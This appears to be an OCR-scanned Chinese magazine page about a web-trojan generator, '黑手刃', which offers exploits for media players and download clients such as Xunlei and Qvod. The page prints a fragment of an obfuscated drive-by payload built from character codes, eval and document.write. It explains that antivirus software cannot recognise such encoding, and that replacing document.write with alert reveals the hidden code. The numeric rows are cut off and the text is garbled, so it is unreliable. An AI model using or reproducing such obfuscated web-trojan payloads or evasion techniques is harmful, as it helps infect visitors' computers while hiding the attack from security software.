 广告
黑手刃
请勿用之违法，否者后果自负
HTTP://280095950.qzone.qq.com
地址
Http://www.BaiDu.Com
点击生成
漏洞选项
格式
PPStream
*.HTM
下载最新版本
百度搜霸
联众漏洞
Qvod漏洞
*.GIF
暴风影音
讯雷5
新联众大厅
*.JPG
查看最新动态
*.TIFF
请勿用之违法，否则后果自负!
黑手刃
系统安全一网打尽
思想决定成败
图 2
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<script>
t="60,104,116,109,108,62,13,10,60,104,101,97,100,62,13,10,60,109,101,116,97,32,104,116,116,1
,43,32,13,10,34,34,43,34,37,117,101,102,101,57,34,43,34,37,117,48,48,48,48,34,43,34,37,117,5
,52,53,34,43,34,37,117,53,57,101,57,34,43,34,37,117,53,101,53,102,34,43,34,37,117,99,100,56,
43,34,37,117,48,48,53,55,34,43,34,37,117,48,48,48,48,34,43,34,37,117,99,54,56,51,34,43,34,37
8,99,48,34,43,34,37,117,53,51,53,48,34,43,34,37,117,53,48,53,54,34,43,34,37,117,53,55,102,10
2,55,34,43,34,37,117,53,51,55,52,34,43,34,37,117,55,51,55,57,34,43,34,37,117,54,53,55,52,34,
17,54,52,54,49,34,43,34,37,117,54,102,53,52,34,32,43,13,10,34,34,43,34,37,117,54,57,52,54,34
20,100,103,119,115,121,115,103,115,120,104,115,104,61,34,115,103,115,100,103,115,103,97,100,
32,100,116,51,54,50,52,114,116,115,102,103,46,115,117,98,115,116,114,105,110,103,40,48,44,32
4,61,34,115,103,115,100,103,115,103,97,100,115,104,115,103,34,59,13,10,118,97,114,32,113,97,
101,114,43,61,34,92,120,48,97,92,120,48,97,92,120,48,97,92,120,48,97,34,59,13,10,98,49,117,4
t=eval("String.fromCharCode("+t+")");
document.write(t);</script>
图 3
存在，从而保证了网页木马的安全。
那么网页木马是如何实现免杀的呢?
我们使用记事本打开其中一个网页木马，以“迅雷”为例，在弹出的“迅
雷”文本内，可以清楚的看到网页源码竟然是一些非常奇怪的数字，而杀
毒软件对这些数字无法识别，根本判断不出来它就是网页木马，如图 3。如
要采用字符替换的方式就可以还原代码。这里将
document.write 改成 alert 然后保存文件，在使用 IE
浏览器打开该页就会显示出被加密前的真实代码了。
如果网页木马的代码比较多的话，弹出的对话框可